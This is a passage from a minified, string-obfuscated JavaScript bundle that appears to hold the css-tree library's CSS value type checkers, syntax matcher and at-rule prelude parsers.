i=43===u(t[r(4142)],0)||45===u(t[r(4142)],0)?1:0;for(;i<t[r(4142)][r(1065)];i++)if(!(0,a.yp)(u(t[r(4142)],i)))return 0;return m(n,t[r(4142)],i)?0:1})),"custom-ident":function(t){const e=o;if(null===t||t[e(438)]!==a.Vy)return 0;const n=t[e(4142)][e(3234)]();return h(n,r.v)||d(n,e(4085))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=o;return w(t)?"--"===t[e(4142)]?0:1:0},"hex-color":function(t){const e=o;if(null===t||t[e(438)]!==a.Vw)return 0;const n=t[e(4142)][e(1065)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let o=1;o<n;o++)if(!(0,a.tB)(u(t[e(4142)],o)))return 0;return 1},"id-selector":function(t){const e=o;return null===t||t[e(438)]!==a.Vw?0:(0,a.o6)(u(t[e(4142)],1),u(t[e(4142)],2),u(t[e(4142)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=o;if(!t)return 0;let r=0,i=[],s=0;t:do{switch(t[n(438)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(438)]!==r)break t;r=i[n(4231)]();break;case a.Qq:if(0===r)break t;break;case a._i:if(0===r&&"!"===t[n(4142)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1012)](r),r=l[n(2318)](t[n(438)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=o;if(!t)return 0;let r=0,i=[],s=0;t:do{switch(t[n(438)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(438)]!==r)break t;r=i[n(4231)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1012)](r),r=l[n(2318)](t[n(438)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:o,flex:r,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(o)),flex:p(b(r)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var r=n(2045);const i={type:o(1605)},s={type:o(2361)},a={type:o(3951)},c=40,l=41;function u(t,e,n){const r=o;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[r(438)]&&t[r(2091)]===s&&e===i&&(e=t[r(3609)],t=t[r(3824)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=o;return t[e(1065)]>2&&t[e(3831)](t[e(1065)]-2)===c&&t[e(3831)](t[e(1065)]-1)===l}function h(t){const e=o;return e(1687)===t[e(438)]||e(4160)===t[e(438)]||e(794)===t[e(438)]||e(574)===t[e(438)]&&d(t[e(839)])}function f(t,e=" ",n=!1){return{type:o(2859),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const r=o;if(!n[r(4102)](t))switch(n[r(3285)](t),t[r(438)]){case"If":t[r(3824)]=m(t[r(3824)],e,n),t[r(3609)]=m(t[r(3609)],e,n),t[r(2091)]=m(t[r(2091)],e,n);break;case r(574):return e[t[r(839)]]||t}return t}function p(t,e,n){const r=o;switch(t){case" ":{let t=i;for(let n=e[r(1065)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let o=e[r(1065)]-1;o>=0;o--){let s=e[o];if(h(s)&&(null===n&&o>0&&h(e[o-1])&&(n=Object[r(3812)](null),t=u({type:r(1926),map:n},i,t)),null!==n)){const t=(d(s[r(839)])?s[r(839)][r(3722)](0,-1):s[r(839)])[r(3234)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[r(1065)]>5)return{type:r(1894),terms:e,all:!0};let n=s;for(let o=e[r(1065)]-1;o>=0;o--){const s=e[o];let a;a=e[r(1065)]>1?p(t,e[r(3625)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[r(1065)]>5)return{type:r(1894),terms:e,all:!1};let o=n?i:s;for(let n=e[r(1065)]-1;n>=0;n--){const s=e[n];let a;a=e[r(1065)]>1?p(t,e[r(3625)]((function(t){return t!==s})),!0):i,o=u(s,a,o)}return o}}}function g(t){const e=o;if(e(1136)==typeof t)return{type:e(2857),fn:t};switch(t[e(438)]){case e(2859):{let n=p(t[e(1227)],t[e(1486)][e(4228)](g),!1);return t[e(3545)]&&(n=u(n,a,s)),n}case e(1729):return function(t){const n=e;let o=i,r=g(t[n(4238)]);if(0===t[n(3974)])r=u(r,a,s),o=u(r,null,s),o[n(3609)]=u(i,i,o),t[n(837)]&&(o[n(3609)][n(2091)]=u({type:n(2916),syntax:t},o,s));else for(let e=t[n(1357)]||1;e<=t[n(3974)];e++)t[n(837)]&&o!==i&&(o=u({type:n(2916),syntax:t},o,s)),o=u(r,u(i,i,o),s);if(0===t[n(1357)])o=u(i,i,o);else for(let e=0;e<t[n(1357)]-1;e++)t[n(837)]&&o!==i&&(o=u({type:n(2916),syntax:t},o,s)),o=u(r,o,s);return o}(t);case e(1010):{const n=g(t[e(4238)]),o=g(f([f([{type:e(1687),name:e(4214)},{type:e(574),name:e(2231)}]),f([{type:e(574),name:e(2231)},f([{type:e(1729),comma:!1,min:0,max:0,term:f([{type:e(1687),name:e(2292)},{type:e(574),name:e(2231)}])},{type:e(1729),comma:!1,min:0,max:0,term:f([{type:e(1687),name:"or"},{type:e(574),name:e(2231)}])}],"|")])],"|")),r=g(f([{type:e(574),name:e(3546)},f([{type:e(3868),value:"("},{type:e(574),name:e(2314)},{type:e(3868),value:")"}]),{type:e(574),name:e(2718)}],"|"));return m(r,{"!term":n,"!self":o}),m(o,{"!boolean-group":r}),o}case e(574):case e(2719):return{type:t[e(438)],name:t[e(839)],syntax:t};case e(1687):return{type:t[e(438)],name:t[e(839)][e(3234)](),syntax:t};case e(4160):return{type:t[e(438)],name:"@"+t[e(839)][e(3234)](),syntax:t};case e(794):return{type:t[e(438)],name:t[e(839)][e(3234)]()+"(",syntax:t};case e(1261):return 3===t[e(4142)][e(1065)]?{type:e(3868),value:t[e(4142)][e(1696)](1),syntax:t}:{type:t[e(438)],value:t[e(4142)][e(1375)](1,t[e(4142)][e(1065)]-2)[e(2534)](/\\'/g,"'"),syntax:t};case e(3868):return{type:t[e(438)],value:t[e(4142)],syntax:t};case e(2916):return{type:t[e(438)],syntax:t};default:throw new Error(e(428),t[e(438)])}}function w(t,e){const n=o;return n(2414)==typeof t&&(t=(0,r.q)(t)),{type:n(2922),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{wg:()=>y});var r=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[o(4258)],a=0,c=1,l=2,u=3,d=o(1605),h=o(2361),f=o(3445),m=15e3;let p=0;function g(t,e){const n=o;if(t[n(1065)]!==e[n(1065)])return!1;for(let o=0;o<t[n(1065)];o++){const r=e[n(3831)](o);let i=t[n(3831)](o);if(i>=65&&i<=90&&(i|=32),i!==r)return!1}return!0}function w(t){const e=o;return null===t||t[e(438)]===i.A9||t[e(438)]===i.zt||t[e(438)]===i.AJ||t[e(438)]===i.hk||t[e(438)]===i.X6||function(t){const n=e;return t[n(438)]===i._i&&"?"!==t[n(4142)]}(t)}function b(t){const e=o;return null===t||t[e(438)]===i.no||t[e(438)]===i.Oh||t[e(438)]===i.Q0||t[e(438)]===i._i&&"/"===t[e(4142)]}function y(t,e,n){const y=o,v=function(t,e,n){const o=a2o;function y(){const e=a2o;do{W++,T=W<t[e(1065)]?t[W]:null}while(null!==T&&(T[e(438)]===i.M$||T[e(438)]===i.Mw))}function v(e){const n=W+e;return n<t[a2o(1065)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:j,syntaxStack:E,prev:z}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2o(1206)],token:T,prev:j},y(),U=null,W>L&&(L=W)}function M(){const t=a2o;j=j[t(438)]===l?j[t(1026)]:{type:u,syntax:E[t(1206)],token:j[t(620)],prev:j},E=E[t(1026)]}let E=null,z=null,S=null,U=null,N=0,C=null,T=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===C&&++N<m;)switch(e[o(438)]){case o(1605):if(null===z){if(null!==T&&(W!==t[o(1065)]-1||"\\0"!==T[o(4142)]&&"\\9"!==T[o(4142)])){e=r.$n;break}C=d;break}if((e=z[o(1501)])===r.mX){if(z[o(2351)]===j){e=r.$n;break}e=r.E_}for(;z[o(3771)]!==E;)M();z=z[o(1026)];break;case o(2361):if(null!==U&&!1!==U)(null===S||W>S[o(3778)])&&(S=U,U=!1);else if(null===S){C=h;break}e=S[o(1501)],z=S[o(3397)],E=S[o(3771)],j=S[o(2351)],W=S[o(3778)],T=W<t[o(1065)]?t[W]:null,S=S[o(1026)];break;case o(2922):e=e[o(3824)];break;case"If":e[o(2091)]!==r.$n&&k(e[o(2091)]),e[o(3609)]!==r.E_&&A(e[o(3609)]),e=e[o(3824)];break;case o(1894):e={type:o(749),syntax:e,index:0,mask:0};break;case o(749):{const t=e[o(1206)][o(1486)];if(e[o(4010)]===t[o(1065)]){if(0===e[o(3762)]||e[o(1206)][o(3588)]){e=r.$n;break}e=r.E_;break}if(e[o(3762)]===(1<<t[o(1065)])-1){e=r.E_;break}for(;e[o(4010)]<t[o(1065)];e[o(4010)]++){const n=1<<e[o(4010)];if(!(e[o(3762)]&n)){k(e),A({type:o(2746),syntax:e[o(1206)],mask:e[o(3762)]|n}),e=t[e[o(4010)]++];break}}break}case o(2746):e={type:o(749),syntax:e[o(1206)],index:0,mask:e[o(3762)]};break;case o(1926):if(null!==T){let t=T[o(4142)][o(3234)]();if(-1!==t[o(623)]("\\")&&(t=t[o(2534)](/\\[09].*$/,"")),s[o(765)](e[o(4228)],t)){e=e[o(4228)][t];break}}e=r.$n;break;case o(2857):{const t=null!==E?E[o(1708)]:null,n=W+Math[o(2839)](e.fn(T,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=r.E_}else e=r.$n;break}case o(574):case o(2719):{const t=o(574)===e[o(438)]?o(4082):o(2142),a=s[o(765)](n,t)?n[t][e[o(839)]]:null;if(!a||!a[o(3824)])throw new Error(o(2754)+(o(574)===e[o(438)]?"<"+e[o(839)]+">":"<'"+e[o(839)]+"'>"));if(!1!==U&&null!==T&&o(574)===e[o(438)]&&(o(1019)===e[o(839)]&&T[o(438)]===i.Vy||o(1065)===e[o(839)]&&"0"===T[o(4142)])){null===U&&(U=x(e,S)),e=r.$n;break}E={syntax:e[o(1206)],opts:e[o(1206)][o(1708)]||null!==E&&E[o(1708)]||null,prev:E},j={type:l,syntax:e[o(1206)],token:j[o(620)],prev:j},e=a[o(1973)]||a[o(3824)];break}case o(1687):{const t=e[o(839)];if(null!==T){let n=T[o(4142)];if(-1!==n[o(623)]("\\")&&(n=n[o(2534)](/\\[09].*$/,"")),g(n,t)){_(),e=r.E_;break}}e=r.$n;break}case o(4160):case o(794):if(null!==T&&g(T[o(4142)],e[o(839)])){_(),e=r.E_;break}e=r.$n;break;case o(3868):if(null!==T&&T[o(4142)]===e[o(4142)]){_(),e=r.E_;break}e=r.$n;break;case o(2916):null!==T&&T[o(438)]===i.A9?w(j[o(620)])?e=r.$n:(_(),e=b(T)?r.$n:r.E_):e=w(j[o(620)])||b(T)?r.E_:r.$n;break;case o(1261):let a="",c=W;for(;c<t[o(1065)]&&a[o(1065)]<e[o(4142)][o(1065)];c++)a+=t[c][o(4142)];if(g(a,e[o(4142)])){for(;W<c;)_();e=r.E_}else e=r.$n;break;default:throw new Error(o(3619)+e[o(438)])}switch(p+=N,C){case null:console[o(456)](o(3900)+m+o(508)),C=f,j=null;break;case d:for(;null!==E;)M();break;default:j=null}return{tokens:t,reason:C,iterations:N,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(3824)])return v;let x=v[y(3824)],A=v[y(3824)]={syntax:e[y(1206)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,o=null,r=t;for(;null!==r;)o=r[e(1026)],r[e(1026)]=n,n=r,r=o;return n}(x)[y(1026)];null!==x;){switch(x[y(438)]){case l:A[y(3824)][y(1012)](A={syntax:x[y(1206)],match:[]}),k[y(1012)](A);break;case u:k[y(4231)](),A=k[k[y(1065)]-1];break;default:A[y(3824)][y(1012)]({syntax:x[y(1206)]||null,token:x[y(620)][y(4142)],node:x[y(620)][y(575)]})}x=x[y(1026)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var o=n(4524);const r={decorator(t){const e=[];let n=null;return{...t,node(e){const o=a2o,r=n;n=e,t[o(575)][o(765)](this,e),n=r},emit(t,o,r){e[a2o(1012)]({type:o,value:t,node:r?null:n})},result:()=>e}}};function i(t,e){const n=a2o;return n(2414)==typeof t?function(t){const e=n,r=[];return(0,o.qw)(t,((n,o,i)=>r[e(1012)]({type:n,value:t[e(3722)](o,i),node:null}))),r}(t):e[n(3636)](t,r)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var o=n(426);function r(t){const e=a2o;return e(575)in t?t[e(575)]:r(t[e(3824)][0])}function i(t){const e=a2o;return e(575)in t?t[e(575)]:i(t[e(3824)][t[e(3824)][e(1065)]-1])}function s(t,e,n,s,a){const c=a2o,l=[];return null!==n[c(3987)]&&function n(u){const d=c;if(null!==u[d(1206)]&&u[d(1206)][d(438)]===s&&u[d(1206)][d(839)]===a){const n=r(u),s=i(u);t[d(1206)][d(631)](e,(function(t,e,r){const i=d;if(t===n){const t=new o.B;do{if(t[i(1188)](e[i(3062)]),e[i(3062)]===s)break;e=e[i(4328)]}while(null!==e);l[i(1012)]({parent:r,nodes:t})}}))}Array[d(3744)](u[d(3824)])&&u[d(3824)][d(2790)](n)}(n[c(3987)]),l}},9026:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{y:()=>d});var r=n(426);const{hasOwnProperty:i}=Object[o(4258)];function s(t){const e=o;return e(494)==typeof t&&isFinite(t)&&Math[e(2839)](t)===t&&t>=0}function a(t){const e=o;return Boolean(t)&&s(t[e(2776)])&&s(t[e(433)])&&s(t[e(1373)])}function c(t,e){return function(n,o){const s=a2o;if(!n||n[s(3825)]!==Object)return o(n,s(4209));for(let c in n){let l=!0;if(!1!==i[s(765)](n,c)){if(s(438)===c)n[s(438)]!==t&&o(n,s(618)+n[s(438)]+s(2824)+t+"`");else if(s(685)===c){if(null===n[s(685)])continue;if(n[s(685)]&&n[s(685)][s(3825)]===Object)if(s(2414)!=typeof n[s(685)][s(2112)])c+=s(1241);else if(a(n[s(685)][s(2171)])){if(a(n[s(685)][s(1235)]))continue;c+=s(2402)}else c+=s(1491);l=!1}else if(e[s(1539)](c)){l=!1;for(let t=0;!l&&t<e[c][s(1065)];t++){const o=e[c][t];switch(o){case String:l=s(2414)==typeof n[c];break;case Boolean:l=s(393)==typeof n[c];break;case null:l=null===n[c];break;default:s(2414)==typeof o?l=n[c]&&n[c][s(438)]===o:Array[s(3744)](o)&&(l=n[c]instanceof r.B)}}}else o(n,s(1550)+c+s(1361)+t+s(1814));l||o(n,s(3514)+t+"."+c+"`")}}for(const r in e)i[s(765)](e,r)&&!1===i[s(765)](n,r)&&o(n,s(2540)+t+"."+r+s(1422))}}function l(t,e){const n=o,r=[];for(let o=0;o<t[n(1065)];o++){const i=t[o];if(i===String||i===Boolean)r[n(1012)](i[n(839)][n(3234)]());else if(null===i)r[n(1012)](n(2591));else if(n(2414)==typeof i)r[n(1012)](i);else{if(!Array[n(3744)](i))throw new Error(n(1824)+i+n(666)+e+n(1956));r[n(1012)](n(3979)+(l(i,e)||n(3108))+">")}}return r[n(916)](n(1911))}function u(t,e){const n=o,r=e[n(2517)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in r){if(!1===i[n(765)](r,e))continue;const o=s[e]=Array[n(3744)](r[e])?r[e][n(3722)]():[r[e]];a[e]=l(o,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=o,n={};if(t[e(575)])for(const o in t[e(575)])if(i[e(765)](t[e(575)],o)){const r=t[e(575)][o];if(!r[e(2517)])throw new Error(e(454)+o+e(1719));n[o]=u(o,r)}return n}},286:(t,e,n)=>{"use strict";function o(t){const e=a2o;function n(t){const e=a2o;return null!==t&&(e(574)===t[e(438)]||e(2719)===t[e(438)]||e(1687)===t[e(438)])}let o=null;return null!==this[e(3987)]&&function r(i){const s=e;if(Array[s(3744)](i[s(3824)])){for(let t=0;t<i[s(3824)][s(1065)];t++)if(r(i[s(3824)][t]))return n(i[s(1206)])&&o[s(2202)](i[s(1206)]),!0}else if(i[s(575)]===t)return o=n(i[s(1206)])?[i[s(1206)]]:[],!0;return!1}(this[e(3987)]),o}function r(t,e){const n=a2o;return a(this,t,(t=>n(574)===t[n(438)]&&t[n(839)]===e))}function i(t,e){const n=a2o;return a(this,t,(t=>n(2719)===t[n(438)]&&t[n(839)]===e))}function s(t){const e=a2o;return a(this,t,(t=>e(1687)===t[e(438)]))}function a(t,e,n){const r=a2o,i=o[r(765)](t,e);return null!==i&&i[r(3245)](n)}n.r(e),n.d(e,{getTrace:()=>o,isKeyword:()=>s,isProperty:()=>i,isType:()=>r})},3776:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>r,resolution:()=>c,semitones:()=>d,time:()=>s});const r=["cm","mm","q","in","pt","pc","px","em",o(1512),"ex",o(2238),o(2215),o(3461),"ch",o(1851),"ic",o(811),"lh",o(387),"vw",o(1265),o(734),o(2604),"vh",o(3025),o(2220),o(3238),"vi",o(2333),o(1886),o(838),"vb",o(3818),o(1289),o(2702),o(1942),o(2727),o(1951),o(4287),o(3980),o(2230),o(398),o(3946),o(1646),o(712),o(458),o(502),o(699),o(3692)],i=[o(833),o(2167),o(1440),o(1117)],s=["s","ms"],a=["hz",o(1554)],c=[o(1637),o(3137),o(2010),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{u:()=>l});var r=n(6443);const i=100,s=60,a=o(1876);function c({source:t,line:e,column:n,baseLine:r,baseColumn:c},l){const u=o;function d(t,e){const n=a2o;return h[n(3722)](t,e)[n(4228)](((e,o)=>String(t+o+1)[n(3165)](p)+" |"+e))[n(916)]("\n")}const h=("\n"[u(1393)](Math[u(3974)](r-1,0))+" "[u(1393)](Math[u(3974)](c-1,0))+t)[u(2090)](/\r\n?|\n|\f/),f=Math[u(3974)](1,e-l)-1,m=Math[u(1357)](e+l,h[u(1065)]+1),p=Math[u(3974)](4,String(m)[u(1065)])+1;let g=0;(n+=(a[u(1065)]-1)*(h[e-1][u(1375)](0,n-1)[u(3824)](/\t/g)||[])[u(1065)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(1065)]&&(h[t]=h[t][u(2534)](/\t/g,a),h[t]=(g>0&&h[t][u(1065)]>g?"…":"")+h[t][u(1375)](g,i-2)+(h[t][u(1065)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(916)]("-")+"^",d(e,m)][u(3625)](Boolean)[u(916)]("\n")[u(2534)](/^(\s+\d+\s+\|\n)+/,"")[u(2534)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=o;return Object[u(852)]((0,r.a)(u(1052),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1459)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var o=n(426),r=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2o,n=Object[e(3812)](null);for(const o of Object[e(2029)](t)){const r=t[o],i=r[e(1743)]||r;i&&(n[o]=i)}return n}function p(t){const e=a2o;let n="",p=e(4137),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(852)](new i.eV,function(t){const n=e,o={context:Object[n(3812)](null),features:Object[n(852)](Object[n(3812)](null),t[n(2705)]),scope:Object[n(852)](Object[n(3812)](null),t[n(4232)]),atrule:m(t[n(824)]),pseudo:m(t[n(1236)]),node:m(t[n(575)])};for(const[e,r]of Object[n(3821)](t[n(2040)]))switch(typeof r){case n(1136):o[n(973)][e]=r;break;case n(2414):o[n(973)][e]=f(r)}return{config:o,...o,...o[n(575)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new o.B,createSingleNodeList:t=>(new o.B)[e(1188)](t),getFirstListNode:t=>t&&t[e(3845)],getLastListNode:t=>t&&t[e(335)],parseWithFallback(t,n){const o=e,r=this[o(3778)];try{return t[o(765)](this)}catch(t){if(b)throw t;this[o(1958)](r-this[o(3778)]);const e=n[o(765)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let o;do{if(o=this[n(4068)](t++),o!==i.M$&&o!==i.Mw)return o}while(o!==h);return h},charCodeAt:t=>t>=0&&t<n[e(1065)]?n[e(3831)](t):0,substring:(t,o)=>n[e(2059)](t,o),substrToCursor(t){const n=e;return this[n(2112)][n(2059)](t,this[n(2047)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,o)=>(0,i.$C)(n,t,e,o),consume(t){const n=e,o=this[n(2047)];return this[n(551)](t),this[n(1682)](o)},consumeFunctionName(){const t=e,o=n[t(2059)](this[t(2047)],this[t(1812)]-1);return this[t(551)](i.zt),o},consumeNumber(t){const o=e,r=n[o(2059)](this[o(2047)],(0,i.yQ)(n,this[o(2047)]));return this[o(551)](t),r},eat(t){const n=e;if(this[n(4007)]!==t){const e=i.uX[t][n(3722)](0,-6)[n(2534)](/-/g," ")[n(2534)](/^./,(t=>t[n(1278)]()));let o=(/[[\](){}]/[n(1098)](e)?'"'+e+'"':e)+n(2542),r=this[n(2047)];switch(t){case i.Vy:this[n(4007)]===i.zt||this[n(4007)]===i.s0?(r=this[n(1812)]-1,o=n(2447)):o=n(1607);break;case i.Vw:this[n(1640)](l)&&(this[n(4328)](),r++,o=n(3322));break;case i.Ne:this[n(4007)]===i.wN&&(r=this[n(1812)],o=n(737))}this[n(1473)](o,r)}this[n(4328)]()},eatIdent(t){const n=e;this[n(4007)]===i.Vy&&!1!==this[n(1447)](0,t)||this[n(1473)](n(2571)+t+n(929)),this[n(4328)]()},eatDelim(t){const n=e;this[n(1640)](t)||this[n(1473)](n(391)+String[n(2311)](t)+n(929)),this[n(4328)]()},getLocation:(t,n)=>g?y[e(2831)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2115)](t),o=this[n(3855)](t);return y[n(2831)](null!==e?e[n(685)][n(2171)][n(2776)]-y[n(468)]:this[n(2047)],null!==o?o[n(685)][n(1235)][n(2776)]-y[n(468)]:this[n(2047)],p)}return null},error(t,o){const s=e,a=void 0!==o&&o<n[s(1065)]?y[s(4249)](o):this[s(2813)]?y[s(4249)]((0,i.Z4)(n,n[s(1065)]-1)):y[s(4249)](this[s(2047)]);throw new r.u(t||s(3628),n,a[s(2776)],a[s(433)],a[s(1373)],y[s(1246)],y[s(2421)])}});return Object[e(852)]((function(t,o){const r=e;n=t,o=o||{},v[r(1043)](n,i.qw),y[r(1043)](n,o[r(2776)],o[r(433)],o[r(1373)]),p=o[r(2206)]||r(4137),g=Boolean(o[r(3346)]),w=r(1136)==typeof o[r(2987)]?o[r(2987)]:a,b=!1,v[r(3071)]=!(r(3071)in o)||Boolean(o[r(3071)]),v[r(3596)]=!(r(3596)in o)||Boolean(o[r(3596)]),v[r(774)]=!(r(774)in o)||Boolean(o[r(774)]),v[r(3291)]=r(3291)in o&&Boolean(o[r(3291)]);const{context:s=r(4085),onComment:c}=o;if(s in v[r(973)]==0)throw new Error(r(3972)+s+"`");r(1136)==typeof c&&v[r(3992)](((t,e,o)=>{const s=r;if(t===i.Mw){const t=v[s(4249)](e,o),r=(0,i.$C)(n,o-2,o,"*/")?n[s(3722)](e+2,o-2):n[s(3722)](e+2,o);c(r,t)}}));const l=v[r(973)][s][r(765)](v,o);return v[r(2813)]||v[r(1473)](),l}),{SyntaxError:r.u,config:v[e(1196)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>r});var o=n(4524);function r(t){const e=a2o,n=this[e(3908)]();let r=!1;const i={recognizer:t};for(;!this[e(2813)];){switch(this[e(4007)]){case o.Mw:this[e(4328)]();continue;case o.M$:r=!0,this[e(4328)]();continue}let s=t[e(1073)][e(765)](this,i);if(void 0===s)break;r&&(t[e(2088)]&&t[e(2088)][e(765)](this,s,n,i),r=!1),n[e(1012)](s)}return r&&t[e(2088)]&&t[e(2088)][e(765)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>s});var r=n(4524);const i=new Set([o(2296),o(2292),o(4214),"or"]),s={parse:{prelude(){const t=o,e=this[t(3908)]();if(this[t(4007)]===r.Vy){const n=this[t(2059)](this[t(2047)],this[t(1812)]);i[t(4102)](n[t(3234)]())||e[t(1012)](this[t(1397)]())}return e[t(1012)](this[t(3449)](t(1190))),e},block(t=!1){return this[o(3320)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});const o={parse:{prelude:null,block(){return this[a2o(3320)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var o=n(4524);function r(t,e){const n=a2o;return this[n(1939)]((()=>{const e=n;try{return t[e(765)](this)}finally{this[e(3117)](),this[e(1027)](0)!==o.no&&this[e(1473)]()}}),e||(()=>this[n(2554)](null,!0)))}const i={layer(){const t=a2o;this[t(3117)]();const e=this[t(3908)](),n=r[t(765)](this,this[t(2329)]);return t(2554)===n[t(438)]&&""===n[t(4142)]||e[t(1012)](n),e},supports(){const t=a2o;this[t(3117)]();const e=this[t(3908)](),n=r[t(765)](this,this[t(1175)],(()=>r[t(765)](this,(()=>this[t(3449)](t(872))))));return t(2554)===n[t(438)]&&""===n[t(4142)]||e[t(1012)](n),e}},s={parse:{prelude(){const t=a2o,e=this[t(3908)]();switch(this[t(4007)]){case o.Qf:e[t(1012)](this[t(1261)]());break;case o.s0:case o.zt:e[t(1012)](this[t(3240)]());break;default:this[t(1473)](t(2585))}return this[t(3117)](),this[t(4007)]===o.Vy&&this[t(1839)](this[t(2047)],this[t(1812)],t(1735))?e[t(1012)](this[t(1397)]()):this[t(4007)]===o.zt&&this[t(1839)](this[t(2047)],this[t(1812)],t(2247))&&e[t(1012)](this[t(794)](null,i)),this[t(3117)](),this[t(4007)]===o.zt&&this[t(1839)](this[t(2047)],this[t(1812)],t(2026))&&e[t(1012)](this[t(794)](null,i)),this[t(1027)](0)!==o.Vy&&this[t(1027)](0)!==o.AJ||e[t(1012)](this[t(2170)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var o=n(7605),r=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:o.A,"font-face":r.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});const o={parse:{prelude(){const t=a2o;return this[t(888)](this[t(492)]())},block(){return this[a2o(3320)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});const o={parse:{prelude(){const t=a2o;return this[t(888)](this[t(2170)]())},block(t=!1){return this[a2o(3320)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});const o={parse:{prelude(){const t=a2o;return this[t(888)](this[t(3440)]())},block(){return this[a2o(3320)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});const o={parse:{prelude(){const t=a2o;return this[t(888)](this[t(3440)]())},block(){return this[a2o(3320)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});const o={parse:{prelude(){const t=a2o;return this[t(888)](this[t(1863)]())},block(t=!1){return this[a2o(3320)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});const o={parse:{prelude:null,block(t=!1){return this[a2o(3320)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});const o={parse:{prelude(){const t=a2o;return this[t(888)](this[t(3449)](t(872)))},block(t=!1){return this[a2o(3320)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var o=n(4868),r=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:o.v,...r.A,node:i}},1421:(t,e,n)=>{"use strict";function o(t,e){const n=a2o;return n(2414)==typeof e&&/^\s*\|/[n(1098)](e)?n(2414)==typeof t?t+e:e[n(2534)](/^\s*\|\s*/,""):e||null}function r(t,e){const n=a2o,o=Object[n(3812)](null);for(const[r,i]of Object[n(3821)](t))if(i){o[r]={};for(const t of Object[n(2029)](i))e[n(2795)](t)&&(o[r][t]=i[t])}return o}function i(t,e){const 